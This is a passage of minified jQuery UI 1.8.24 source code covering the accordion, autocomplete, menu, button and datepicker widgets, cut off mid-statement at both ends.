e._keydown(t)}).next().attr("role","tabpanel"),e.headers.not(e.active||"").attr({"aria-expanded":"false","aria-selected":"false",tabIndex:-1}).next().hide(),e.active.length?e.active.attr({"aria-expanded":"true","aria-selected":"true",tabIndex:0}):e.headers.eq(0).attr("tabIndex",0),d.browser.safari||e.headers.find("a").attr("tabIndex",-1),t.event&&e.headers.bind(t.event.split(" ").join(".accordion ")+".accordion",function(t){e._clickHandler.call(e,t,this),t.preventDefault()})},_createIcons:function(){var t=this.options;t.icons&&(d("<span></span>").addClass("ui-icon "+t.icons.header).prependTo(this.headers),this.active.children(".ui-icon").toggleClass(t.icons.header).toggleClass(t.icons.headerSelected),this.element.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.children(".ui-icon").remove(),this.element.removeClass("ui-accordion-icons")},destroy:function(){var t=this.options;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.unbind(".accordion").removeClass("ui-accordion-header ui-accordion-disabled ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("tabIndex"),this.headers.find("a").removeAttr("tabIndex"),this._destroyIcons();var e=this.headers.next().css("display","").removeAttr("role").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-accordion-disabled ui-state-disabled");return(t.autoHeight||t.fillHeight)&&e.css("height",""),d.Widget.prototype.destroy.call(this)},_setOption:function(t,e){d.Widget.prototype._setOption.apply(this,arguments),"active"==t&&this.activate(e),"icons"==t&&(this._destroyIcons(),e&&this._createIcons()),"disabled"==t&&this.headers.add(this.headers.next())[e?"addClass":"removeClass"]("ui-accordion-disabled ui-state-disabled")},_keydown:function(t){if(!(this.options.disabled||t.altKey||t.ctrlKey)){var e=d.ui.keyCode,i=this.headers.length,n=this.headers.index(t.target),s=!1;switch(t.keyCode){case e.RIGHT:case e.DOWN:s=this.headers[(n+1)%i];break;case e.LEFT:case e.UP:s=this.headers[(n-1+i)%i];break;case e.SPACE:case e.ENTER:this._clickHandler({target:t.target},t.target),t.preventDefault()}return!s||(d(t.target).attr("tabIndex",-1),d(s).attr("tabIndex",0),s.focus(),!1)}},resize:function(){var t,e=this.options;if(e.fillSpace){if(d.browser.msie){var i=this.element.parent().css("overflow");this.element.parent().css("overflow","hidden")}t=this.element.parent().height(),d.browser.msie&&this.element.parent().css("overflow",i),this.headers.each(function(){t-=d(this).outerHeight(!0)}),this.headers.next().each(function(){d(this).height(Math.max(0,t-d(this).innerHeight()+d(this).height()))}).css("overflow","auto")}else e.autoHeight&&(t=0,this.headers.next().each(function(){t=Math.max(t,d(this).height("").height())}).height(t));return this},activate:function(t){this.options.active=t;var e=this._findActive(t)[0];return this._clickHandler({target:e},e),this},_findActive:function(t){return t?"number"==typeof t?this.headers.filter(":eq("+t+")"):this.headers.not(this.headers.not(t)):!1===t?d([]):this.headers.filter(":eq(0)")},_clickHandler:function(t,e){var i=this.options;if(!i.disabled)if(t.target){var n=d(t.currentTarget||e),s=n[0]===this.active[0];if(i.active=(!i.collapsible||!s)&&this.headers.index(n),!(this.running||!i.collapsible&&s)){var r=this.active,o=(h=n.next(),a=this.active.next(),l={options:i,newHeader:s&&i.collapsible?d([]):n,oldHeader:this.active,newContent:s&&i.collapsible?d([]):h,oldContent:a},this.headers.index(this.active[0])>this.headers.index(n[0]));this.active=s?d([]):n,this._toggle(h,a,l,s,o),r.removeClass("ui-state-active ui-corner-top").addClass("ui-state-default ui-corner-all").children(".ui-icon").removeClass(i.icons.headerSelected).addClass(i.icons.header),s||(n.removeClass("ui-state-default ui-corner-all").addClass("ui-state-active ui-corner-top").children(".ui-icon").removeClass(i.icons.header).addClass(i.icons.headerSelected),n.next().addClass("ui-accordion-content-active"))}}else{if(!i.collapsible)return;this.active.removeClass("ui-state-active ui-corner-top").addClass("ui-state-default ui-corner-all").children(".ui-icon").removeClass(i.icons.headerSelected).addClass(i.icons.header),this.active.next().addClass("ui-accordion-content-active");var a=this.active.next(),l={options:i,newHeader:d([]),oldHeader:i.active,newContent:d([]),oldContent:a},h=this.active=d([]);this._toggle(h,a,l)}},_toggle:function(t,e,i,n,s){var r=this,o=r.options;r.toShow=t,r.toHide=e,r.data=i;var a=function(){if(r)return r._completed.apply(r,arguments)};if(r._trigger("changestart",null,r.data),r.running=0===e.size()?t.size():e.size(),o.animated){var l={};l=o.collapsible&&n?{toShow:d([]),toHide:e,complete:a,down:s,autoHeight:o.autoHeight||o.fillSpace}:{toShow:t,toHide:e,complete:a,down:s,autoHeight:o.autoHeight||o.fillSpace},o.proxied||(o.proxied=o.animated),o.proxiedDuration||(o.proxiedDuration=o.duration),o.animated=d.isFunction(o.proxied)?o.proxied(l):o.proxied,o.duration=d.isFunction(o.proxiedDuration)?o.proxiedDuration(l):o.proxiedDuration;var h=d.ui.accordion.animations,u=o.duration,c=o.animated;c&&!h[c]&&!d.easing[c]&&(c="slide"),h[c]||(h[c]=function(t){this.slide(t,{easing:c,duration:u||700})}),h[c](l)}else o.collapsible&&n?t.toggle():(e.hide(),t.show()),a(!0);e.prev().attr({"aria-expanded":"false","aria-selected":"false",tabIndex:-1}).blur(),t.prev().attr({"aria-expanded":"true","aria-selected":"true",tabIndex:0}).focus()},_completed:function(t){this.running=t?0:--this.running,this.running||(this.options.clearStyle&&this.toShow.add(this.toHide).css({height:"",overflow:""}),this.toHide.removeClass("ui-accordion-content-active"),this.toHide.length&&(this.toHide.parent()[0].className=this.toHide.parent()[0].className),this._trigger("change",null,this.data))}}),d.extend(d.ui.accordion,{version:"1.8.24",animations:{slide:function(n,t){if((n=d.extend({easing:"swing",duration:300},n,t)).toHide.size())if(n.toShow.size()){var e,i=n.toShow.css("overflow"),s=0,r={},o={},a=n.toShow;e=a[0].style.width,a.width(a.parent().width()-parseFloat(a.css("paddingLeft"))-parseFloat(a.css("paddingRight"))-(parseFloat(a.css("borderLeftWidth"))||0)-(parseFloat(a.css("borderRightWidth"))||0)),d.each(["height","paddingTop","paddingBottom"],function(t,e){o[e]="hide";var i=(""+d.css(n.toShow[0],e)).match(/^([\d+-.]+)(.*)$/);r[e]={value:i[1],unit:i[2]||"px"}}),n.toShow.css({height:0,overflow:"hidden"}).show(),n.toHide.filter(":hidden").each(n.complete).end().filter(":visible").animate(o,{step:function(t,e){"height"==e.prop&&(s=e.end-e.start==0?0:(e.now-e.start)/(e.end-e.start)),n.toShow[0].style[e.prop]=s*r[e.prop].value+r[e.prop].unit},duration:n.duration,easing:n.easing,complete:function(){n.autoHeight||n.toShow.css("height",""),n.toShow.css({width:e,overflow:i}),n.complete()}})}else n.toHide.animate({height:"hide",paddingTop:"hide",paddingBottom:"hide"},n);else n.toShow.animate({height:"show",paddingTop:"show",paddingBottom:"show"},n)},bounceslide:function(t){this.slide(t,{easing:t.down?"easeOutBounce":"swing",duration:t.down?1e3:200})}}})}(jQuery),function(o,t){var n=0;o.widget("ui.autocomplete",{options:{appendTo:"body",autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null},pending:0,_create:function(){var i,s=this,r=this.element[0].ownerDocument;this.isMultiLine=this.element.is("textarea"),this.element.addClass("ui-autocomplete-input").attr("autocomplete","off").attr({role:"textbox","aria-autocomplete":"list","aria-haspopup":"true"}).bind("keydown.autocomplete",function(t){if(!s.options.disabled&&!s.element.propAttr("readOnly")){i=!1;var e=o.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:s._move("previousPage",t);break;case e.PAGE_DOWN:s._move("nextPage",t);break;case e.UP:s._keyEvent("previous",t);break;case e.DOWN:s._keyEvent("next",t);break;case e.ENTER:case e.NUMPAD_ENTER:s.menu.active&&(i=!0,t.preventDefault());case e.TAB:if(!s.menu.active)return;s.menu.select(t);break;case e.ESCAPE:s.element.val(s.term),s.close(t);break;default:clearTimeout(s.searching),s.searching=setTimeout(function(){s.term!=s.element.val()&&(s.selectedItem=null,s.search(null,t))},s.options.delay)}}}).bind("keypress.autocomplete",function(t){i&&(i=!1,t.preventDefault())}).bind("focus.autocomplete",function(){s.options.disabled||(s.selectedItem=null,s.previous=s.element.val())}).bind("blur.autocomplete",function(t){s.options.disabled||(clearTimeout(s.searching),s.closing=setTimeout(function(){s.close(t),s._change(t)},150))}),this._initSource(),this.menu=o("<ul></ul>").addClass("ui-autocomplete").appendTo(o(this.options.appendTo||"body",r)[0]).mousedown(function(t){var e=s.menu.element[0];o(t.target).closest(".ui-menu-item").length||setTimeout(function(){o(document).one("mousedown",function(t){t.target!==s.element[0]&&t.target!==e&&!o.ui.contains(e,t.target)&&s.close()})},1),setTimeout(function(){clearTimeout(s.closing)},13)}).menu({focus:function(t,e){var i=e.item.data("item.autocomplete");!1!==s._trigger("focus",t,{item:i})&&/^key/.test(t.originalEvent.type)&&s.element.val(i.value)},selected:function(t,e){var i=e.item.data("item.autocomplete"),n=s.previous;s.element[0]!==r.activeElement&&(s.element.focus(),s.previous=n,setTimeout(function(){s.previous=n,s.selectedItem=i},1)),!1!==s._trigger("select",t,{item:i})&&s.element.val(i.value),s.term=s.element.val(),s.close(t),s.selectedItem=i},blur:function(t,e){s.menu.element.is(":visible")&&s.element.val()!==s.term&&s.element.val(s.term)}}).zIndex(this.element.zIndex()+1).css({top:0,left:0}).hide().data("menu"),o.fn.bgiframe&&this.menu.element.bgiframe(),s.beforeunloadHandler=function(){s.element.removeAttr("autocomplete")},o(window).bind("beforeunload",s.beforeunloadHandler)},destroy:function(){this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete").removeAttr("role").removeAttr("aria-autocomplete").removeAttr("aria-haspopup"),this.menu.element.remove(),o(window).unbind("beforeunload",this.beforeunloadHandler),o.Widget.prototype.destroy.call(this)},_setOption:function(t,e){o.Widget.prototype._setOption.apply(this,arguments),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(o(e||"body",this.element[0].ownerDocument)[0]),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_initSource:function(){var i,e,n=this;o.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(o.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(e=this.options.source,this.source=function(t,i){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:e,data:t,dataType:"json",success:function(t,e){i(t)},error:function(){i([])}})}):this.source=this.options.source},search:function(t,e){return t=null!=t?t:this.element.val(),this.term=this.element.val(),t.length<this.options.minLength?this.close(e):(clearTimeout(this.closing),!1!==this._trigger("search",e)?this._search(t):void 0)},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.source({term:t},this._response())},_response:function(){var e=this,i=++n;return function(t){i===n&&e.__response(t),e.pending--,e.pending||e.element.removeClass("ui-autocomplete-loading")}},__response:function(t){!this.options.disabled&&t&&t.length?(t=this._normalize(t),this._suggest(t),this._trigger("open")):this.close()},close:function(t){clearTimeout(this.closing),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.deactivate(),this._trigger("close",t))},_change:function(t){this.previous!==this.element.val()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:o.map(t,function(t){return"string"==typeof t?{label:t,value:t}:o.extend({label:t.label||t.value,value:t.value||t.label},t)})},_suggest:function(t){var e=this.menu.element.empty().zIndex(this.element.zIndex()+1);this._renderMenu(e,t),this.menu.deactivate(),this.menu.refresh(),e.show(),this._resizeMenu(),e.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(new o.Event("mouseover"))},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var n=this;o.each(t,function(t,e){n._renderItem(i,e)})},_renderItem:function(t,e){return o("<li></li>").data("item.autocomplete",e).append(o("<a></a>").text(e.label)).appendTo(t)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.first()&&/^previous/.test(t)||this.menu.last()&&/^next/.test(t)?(this.element.val(this.term),void this.menu.deactivate()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())}}),o.extend(o.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp(o.ui.autocomplete.escapeRegex(e),"i");return o.grep(t,function(t){return i.test(t.label||t.value||t)})}})}(jQuery),function(s){s.widget("ui.menu",{_create:function(){var e=this;this.element.addClass("ui-menu ui-widget ui-widget-content ui-corner-all").attr({role:"listbox","aria-activedescendant":"ui-active-menuitem"}).click(function(t){s(t.target).closest(".ui-menu-item a").length&&(t.preventDefault(),e.select(t))}),this.refresh()},refresh:function(){var e=this;this.element.children("li:not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","menuitem").children("a").addClass("ui-corner-all").attr("tabindex",-1).mouseenter(function(t){e.activate(t,s(this).parent())}).mouseleave(function(){e.deactivate()})},activate:function(t,e){if(this.deactivate(),this.hasScroll()){var i=e.offset().top-this.element.offset().top,n=this.element.scrollTop(),s=this.element.height();i<0?this.element.scrollTop(n+i):s<=i&&this.element.scrollTop(n+i-s+e.height())}this.active=e.eq(0).children("a").addClass("ui-state-hover").attr("id","ui-active-menuitem").end(),this._trigger("focus",t,{item:e})},deactivate:function(){this.active&&(this.active.children("a").removeClass("ui-state-hover").removeAttr("id"),this._trigger("blur"),this.active=null)},next:function(t){this.move("next",".ui-menu-item:first",t)},previous:function(t){this.move("prev",".ui-menu-item:last",t)},first:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},last:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},move:function(t,e,i){if(this.active){var n=this.active[t+"All"](".ui-menu-item").eq(0);n.length?this.activate(i,n):this.activate(i,this.element.children(e))}else this.activate(i,this.element.children(e))},nextPage:function(t){if(this.hasScroll()){if(!this.active||this.last())return void this.activate(t,this.element.children(".ui-menu-item:first"));var e=this.active.offset().top,i=this.element.height(),n=this.element.children(".ui-menu-item").filter(function(){var t=s(this).offset().top-e-i+s(this).height();return t<10&&-10<t});n.length||(n=this.element.children(".ui-menu-item:last")),this.activate(t,n)}else this.activate(t,this.element.children(".ui-menu-item").filter(!this.active||this.last()?":first":":last"))},previousPage:function(t){if(this.hasScroll()){if(!this.active||this.first())return void this.activate(t,this.element.children(".ui-menu-item:last"));var e=this.active.offset().top,i=this.element.height(),n=this.element.children(".ui-menu-item").filter(function(){var t=s(this).offset().top-e+i-s(this).height();return t<10&&-10<t});n.length||(n=this.element.children(".ui-menu-item:first")),this.activate(t,n)}else this.activate(t,this.element.children(".ui-menu-item").filter(!this.active||this.first()?":last":":first"))},hasScroll:function(){return this.element.height()<this.element[s.fn.prop?"prop":"attr"]("scrollHeight")},select:function(t){this._trigger("selected",t,{item:this.active})}})}(jQuery),function(r,t){var o,a,l,h,u="ui-button ui-widget ui-state-default ui-corner-all",c="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",d=function(){var t=r(this).find(":ui-button");setTimeout(function(){t.button("refresh")},1)},p=function(t){var e=t.name,i=t.form,n=r([]);return e&&(n=i?r(i).find("[name='"+e+"']"):r("[name='"+e+"']",t.ownerDocument).filter(function(){return!this.form})),n};r.widget("ui.button",{options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset.button").bind("reset.button",d),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.propAttr("disabled"):this.element.propAttr("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var e=this,i=this.options,t="checkbox"===this.type||"radio"===this.type,n="ui-state-hover"+(t?"":" ui-state-active"),s="ui-state-focus";null===i.label&&(i.label=this.buttonElement.html()),this.buttonElement.addClass(u).attr("role","button").bind("mouseenter.button",function(){i.disabled||(r(this).addClass("ui-state-hover"),this===o&&r(this).addClass("ui-state-active"))}).bind("mouseleave.button",function(){i.disabled||r(this).removeClass(n)}).bind("click.button",function(t){i.disabled&&(t.preventDefault(),t.stopImmediatePropagation())}),this.element.bind("focus.button",function(){e.buttonElement.addClass(s)}).bind("blur.button",function(){e.buttonElement.removeClass(s)}),t&&(this.element.bind("change.button",function(){h||e.refresh()}),this.buttonElement.bind("mousedown.button",function(t){i.disabled||(h=!1,a=t.pageX,l=t.pageY)}).bind("mouseup.button",function(t){i.disabled||a===t.pageX&&l===t.pageY||(h=!0)})),"checkbox"===this.type?this.buttonElement.bind("click.button",function(){if(i.disabled||h)return!1;r(this).toggleClass("ui-state-active"),e.buttonElement.attr("aria-pressed",e.element[0].checked)}):"radio"===this.type?this.buttonElement.bind("click.button",function(){if(i.disabled||h)return!1;r(this).addClass("ui-state-active"),e.buttonElement.attr("aria-pressed","true");var t=e.element[0];p(t).not(t).map(function(){return r(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown.button",function(){if(i.disabled)return!1;r(this).addClass("ui-state-active"),o=this,r(document).one("mouseup",function(){o=null})}).bind("mouseup.button",function(){if(i.disabled)return!1;r(this).removeClass("ui-state-active")}).bind("keydown.button",function(t){if(i.disabled)return!1;(t.keyCode==r.ui.keyCode.SPACE||t.keyCode==r.ui.keyCode.ENTER)&&r(this).addClass("ui-state-active")}).bind("keyup.button",function(){r(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(t){t.keyCode===r.ui.keyCode.SPACE&&r(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){if(this.element.is(":checkbox")?this.type="checkbox":this.element.is(":radio")?this.type="radio":this.element.is("input")?this.type="input":this.type="button","checkbox"===this.type||"radio"===this.type){var t=this.element.parents().filter(":last"),e="label[for='"+this.element.attr("id")+"']";this.buttonElement=t.find(e),this.buttonElement.length||(t=t.length?t.siblings():this.element.siblings(),this.buttonElement=t.filter(e),this.buttonElement.length||(this.buttonElement=t.find(e))),this.element.addClass("ui-helper-hidden-accessible");var i=this.element.is(":checked");i&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.attr("aria-pressed",i)}else this.buttonElement=this.element},widget:function(){return this.buttonElement},destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(u+" ui-state-hover ui-state-active  "+c).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title"),r.Widget.prototype.destroy.call(this)},_setOption:function(t,e){r.Widget.prototype._setOption.apply(this,arguments),"disabled"!==t?this._resetButton():e?this.element.propAttr("disabled",!0):this.element.propAttr("disabled",!1)},refresh:function(){var t=this.element.is(":disabled");t!==this.options.disabled&&this._setOption("disabled",t),"radio"===this.type?p(this.element[0]).each(function(){r(this).is(":checked")?r(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):r(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"!==this.type){var t=this.buttonElement.removeClass(c),e=r("<span></span>",this.element[0].ownerDocument).addClass("ui-button-text").html(this.options.label).appendTo(t.empty()).text(),i=this.options.icons,n=i.primary&&i.secondary,s=[];i.primary||i.secondary?(this.options.text&&s.push("ui-button-text-icon"+(n?"s":i.primary?"-primary":"-secondary")),i.primary&&t.prepend("<span class='ui-button-icon-primary ui-icon "+i.primary+"'></span>"),i.secondary&&t.append("<span class='ui-button-icon-secondary ui-icon "+i.secondary+"'></span>"),this.options.text||(s.push(n?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||t.attr("title",e))):s.push("ui-button-text-only"),t.addClass(s.join(" "))}else this.options.label&&this.element.val(this.options.label)}}),r.widget("ui.buttonset",{options:{items:":button, :submit, :reset, :checkbox, :radio, a, :data(button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(t,e){"disabled"===t&&this.buttons.button("option",t,e),r.Widget.prototype._setOption.apply(this,arguments)},refresh:function(){var t="rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return r(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(t?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(t?"ui-corner-left":"ui-corner-right").end().end()},destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return r(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy"),r.Widget.prototype.destroy.call(this)}})}(jQuery),function($,undefined){function Datepicker(){this.debug=!1,this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},$.extend(this._defaults,this.regional[""]),this.dpDiv=bindHover($('<div id="'+this._mainDivId+'" class="ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>'))}function bindHover(i){var n="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return i.bind("mouseout",function(t){var e=$(t.target).closest(n);e.length&&e.removeClass("ui-state-hover ui-datepicker-prev-hover ui-datepicker-next-hover")}).bind("mouseover",function(t){var e=$(t.target).closest(n);!$.datepicker._isDisabledDatepicker(instActive.inline?i.parent()[0]:instActive.input[0])&&e.length&&(e.parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e.addClass("ui-state-hover"),e.hasClass("ui-datepicker-prev")&&e.addClass("ui-datepicker-prev-hover"),e.hasClass("ui-datepicker-next")&&e.addClass("ui-datepicker-next-hover"))})}function extendRemove(t,e){for(var i in $.extend(t,e),e)null!=e[i]&&e[i]!=undefined||(t[i]=e[i]);return t}function isArray(t){return t&&($.browser.safari&&"object"==typeof t&&t.length||t.constructor&&t.constructor.toString().match(/\Array\(\)/))}$.extend($.ui,{datepicker:{version:"1.8.24"}});var PROP_NAME="datepicker",dpuuid=(new Date).getTime(),instActive;$.extend(Datepicker.prototype,{markerClassName:"hasDatepicker",maxRows:4,log:function(){this.debug&&console.log.apply("",arguments)},_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return extendRemove(this._defaults,t||{}),this},_attachDatepicker:function(target,settings){var inlineSettings=null;for(var attrName in this._defaults){var attrValue=target.getAttribute("date:"+attrName);if(attrValue){inlineSettings=inlineSettings||{};try{inlineSettings[attrName]=eval(attrValue)}catch(t){inlineSettings[attrName]=attrValue}}}var nodeName=target.nodeName.toLowerCase(),inline="div"==nodeName||"span"==nodeName;target.id||(this.uuid+=1,target.id="dp"+this.uuid);var inst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{},inlineSettings||{}),"input"==nodeName?this._connectDatepicker(target,inst):inline&&this._inlineDatepicker(target,inst)},_newInst:function(t,e){return{id:t[0].id.replace(/([^A-Za-z0-9_-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:e,dpDiv:e?bindHover($('<div class="'+this._inlineClass+' ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>')):this.dpDiv}},_connectDatepicker:function(t,n){var e=$(t);n.append=$([]),n.trigger=$([]),e.hasClass(this.markerClassName)||(this._attachments(e,n),e.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp).bind("setData.datepicker",function(t,e,i){n.settings[e]=i}).bind("getData.datepicker",function(t,e){return this._get(n,e)}),this._autoSize(n),$.data(t,PROP_NAME,n),n.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,e){var i=this._get(e,"appendText"),n=this._get(e,"isRTL");e.append&&e.append.remove(),i&&(e.append=$('<span class="'+this._appendClass+'">'+i+"</span>"),t[n?"before":"after"](e.append)),t.unbind("focus",this._showDatepicker),e.trigger&&e.trigger.remove();var s=this._get(e,"showOn");if(("focus"==s||"both"==s)&&t.focus(this._showDatepicker),"button"==s||"both"==s){var r=this._get(e,"buttonText"),o=this._get(e,"buttonImage");e.trigger=$(this._get(e,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:o,alt:r,title:r}):$('<button type="button"></button>').addClass(this._triggerClass).html(""==o?r:$("<img/>").attr({src:o,alt:r,title:r}))),t[n?"before":"after"](e.trigger),e.trigger.click(function(){return $.datepicker._datepickerShowing&&$.datepicker._lastInput==t[0]?$.datepicker._hideDatepicker():($.datepicker._datepickerShowing&&$.datepicker._lastInput!=t[0]&&$.datepicker._hideDatepicker(),$.datepicker._showDatepicker(t[0])),!1})}},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e=new Date(2009,11,20),i=this._get(t,"dateFormat");if(i.match(/[DM]/)){var n=function(t){for(var e=0,i=0,n=0;n<t.length;n++)t[n].length>e&&(e=t[n].length,i=n);return i};e.setMonth(n(this._get(t,i.match(/MM/)?"monthNames":"monthNamesShort"))),e.setDate(n(this._get(t,i.match(/DD/)?"dayNames":"dayNamesShort"))+20-e.getDay())}t.input.attr("size",this._formatDate(t,e).length)}},_inlineDatepicker:function(t,n){var e=$(t);e.hasClass(this.markerClassName)||(e.addClass(this.markerClassName).append(n.dpDiv).bind("setData.datepicker",function(t,e,i){n.settings[e]=i}).bind("getData.datepicker",function(t,e){return this._get(n,e)}),$.data(t,PROP_NAME,n),this._setDate(n,this._getDefaultDate(n),!0),this._updateDatepicker(n),this._updateAlternate(n),n.settings.disabled&&this._disableDatepicker(t),n.dpDiv.css("display","block"))},_dialogDatepicker:function(t,e,i,n,s){var r=this._dialogInst;if(!r){this.uuid+=1;var o="dp"+this.uuid;this._dialogInput=$('<input type="text" id="'+o+'" style="position: absolute; top: -100px; width: 0px;"/>'),this._dialogInput.keydown(this._doKeyDown),$("body").append(this._dialogInput),(r=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},$.data(this._dialogInput[0],PROP_NAME,r)}if(extendRemove(r.settings,n||{}),e=e&&e.constructor==Date?this._formatDate(r,e):e,this._dialogInput.val(e),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,!this._pos){var a=document.documentElement.clientWidth,l=document.documentElement.clientHeight,h=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[a/2-100+h,l/2-150+u]}return this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),r.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),$.blockUI&&$.blockUI(this.dpDiv),$.data(this._dialogInput[0],PROP_NAME,r),this},_destroyDatepicker:function(t){var e=$(t),i=$.data(t,PROP_NAME);if(e.hasClass(this.markerClassName)){var n=t.nodeName.toLowerCase();$.removeData(t,PROP_NAME),"input"==n?(i.append.remove(),i.trigger.remove(),e.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"==n||"span"==n)&&e.removeClass(this.markerClassName).empty()}},_enableDatepicker:function(e){var t=$(e),i=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var n=e.nodeName.toLowerCase();if("input"==n)e.disabled=!1,i.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"==n||"span"==n){var s=t.children("."+this._inlineClass);s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").removeAttr("disabled")}this._disabledInputs=$.map(this._disabledInputs,function(t){return t==e?null:t})}},_disableDatepicker:function(e){var t=$(e),i=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var 